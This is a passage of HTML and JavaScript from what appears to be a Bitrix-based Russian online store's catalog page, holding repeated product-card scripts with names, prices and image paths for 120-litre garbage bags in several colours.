498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'157':{'ID':'157','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'215'}},'ITEM_MEASURE_RATIO_SELECTED':'157','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38','PICT_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_pict','PICT_SLIDER_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_pict_slider','QUANTITY_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_quantity','QUANTITY_UP_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_quant_down','PRICE_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_price','PRICE_OLD_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_price_old','PRICE_TOTAL_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_price_total','BUY_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_buy_link','BASKET_PROP_DIV':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_not_avail','COMPARE_LINK_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_compare_link','SUBSCRIBE_ID':'bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38)
				{
					window.obbx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_216_59e3e1543432cee216aacd8a5b151b06 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'216','NAME':'Мешки ПНД 120 л желтые (14 мкм, 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/','PICT':{'ID':'38187','TIMESTAMP_X':'24.06.2024 23:54:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'95871','CONTENT_TYPE':'image/png','SUBDIR':'iblock/e94','FILE_NAME':'qbxhnzd1fo3sttiopf435xmya18vhxes.png','ORIGINAL_NAME':'12010extrayelow.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'af621b197b5af1cad70a4ff7468be1d7','SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','UNSAFE_SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','SAFE_SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'127','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'158':{'ID':'158','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'216'}},'ITEM_MEASURE_RATIO_SELECTED':'158','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06','PICT_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_pict','PICT_SLIDER_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_pict_slider','QUANTITY_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_quantity','QUANTITY_UP_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_quant_down','PRICE_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_price','PRICE_OLD_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_price_old','PRICE_TOTAL_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_price_total','BUY_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_buy_link','BASKET_PROP_DIV':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_not_avail','COMPARE_LINK_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_compare_link','SUBSCRIBE_ID':'bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_216_59e3e1543432cee216aacd8a5b151b06)
				{
					window.obbx_3487917369_216_59e3e1543432cee216aacd8a5b151b06.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'217','NAME':'Мешки ПНД 120 л красные (14 мкм, 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/','PICT':{'ID':'38185','TIMESTAMP_X':'24.06.2024 23:54:50','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'96089','CONTENT_TYPE':'image/png','SUBDIR':'iblock/72d','FILE_NAME':'qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ORIGINAL_NAME':'12010extrared.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'529ecc8819640e6665862598c513b451','SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','UNSAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','SAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999980','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'128','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'159':{'ID':'159','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'217'}},'ITEM_MEASURE_RATIO_SELECTED':'159','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d','PICT_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_pict','PICT_SLIDER_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_pict_slider','QUANTITY_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_quantity','QUANTITY_UP_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_quant_down','PRICE_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_price','PRICE_OLD_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_price_old','PRICE_TOTAL_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_price_total','BUY_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_buy_link','BASKET_PROP_DIV':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_not_avail','COMPARE_LINK_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_compare_link','SUBSCRIBE_ID':'bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d)
				{
					window.obbx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_218_fe0730b201266741d726a3bb10b38ac4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'218','NAME':'Мешки ПНД 120 литров зеленые (14 мкм, 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zelenye-14-mkm/','PICT':{'ID':'38183','TIMESTAMP_X':'24.06.2024 23:55:00','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'94363','CONTENT_TYPE':'image/png','SUBDIR':'iblock/a73','FILE_NAME':'4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','ORIGINAL_NAME':'12010extragreen.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'91f940dd64ee2a18cd0abaf8903f7040','SRC':'/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','UNSAFE_SRC':'/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','SAFE_SRC':'/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. зеленые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. зеленые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'129','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'160':{'ID':'160','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'218'}},'ITEM_MEASURE_RATIO_SELECTED':'160','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4','PICT_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_pict','PICT_SLIDER_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_pict_slider','QUANTITY_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_quantity','QUANTITY_UP_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_quant_down','PRICE_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_price','PRICE_OLD_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_price_old','PRICE_TOTAL_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_price_total','BUY_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_buy_link','BASKET_PROP_DIV':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_not_avail','COMPARE_LINK_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_compare_link','SUBSCRIBE_ID':'bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_218_fe0730b201266741d726a3bb10b38ac4)
				{
					window.obbx_3487917369_218_fe0730b201266741d726a3bb10b38ac4.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_219_a4072b0354738d45b715d9f6b68ab048 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'219','NAME':'Мешки ПНД 120 л черные (14 мкм, 10 шт, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-14-mkm/','PICT':{'ID':'38181','TIMESTAMP_X':'24.06.2024 23:55:08','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'94908','CONTENT_TYPE':'image/png','SUBDIR':'iblock/4b7','FILE_NAME':'f4f3e0su8lkys0l014kqd1sr8x9zuumj.png','ORIGINAL_NAME':'12010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'73132ede59399300895c62884de3fba3','SRC':'/upload/iblock/4b7/f4f3e0su8lkys0l014kqd1sr8x9zuumj.png','UNSAFE_SRC':'/upload/iblock/4b7/f4f3e0su8lkys0l014kqd1sr8x9zuumj.png','SAFE_SRC':'/upload/iblock/4b7/f4f3e0su8lkys0l014kqd1sr8x9zuumj.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. черные, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. черные, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999900','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.7','UNROUND_PRICE':'47.7','BASE_PRICE':'47.7','PRICE':'47.7','ID':'130','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.70','RATIO_BASE_PRICE':'1431','PRINT_RATIO_BASE_PRICE':'1 431','PRINT_PRICE':'47.70','RATIO_PRICE':'1431','PRINT_RATIO_PRICE':'1 431','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'161':{'ID':'161','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'219'}},'ITEM_MEASURE_RATIO_SELECTED':'161','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048','PICT_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_pict','PICT_SLIDER_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_pict_slider','QUANTITY_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_quantity','QUANTITY_UP_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_quant_down','PRICE_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_price','PRICE_OLD_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_price_old','PRICE_TOTAL_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_price_total','BUY_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_buy_link','BASKET_PROP_DIV':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_not_avail','COMPARE_LINK_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_compare_link','SUBSCRIBE_ID':'bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_219_a4072b0354738d45b715d9f6b68ab048)
				{
					window.obbx_3487917369_219_a4072b0354738d45b715d9f6b68ab048.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_90_335b888166b0f5b0c74f76c73d89d071 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'90','NAME':'Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'18140236','TIMESTAMP_X':'28.05.2025 11:31:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13434','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c5b','FILE_NAME':'3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 120 литров, 50 штук, ПНД, 12 мкм, размер 65_100 см, 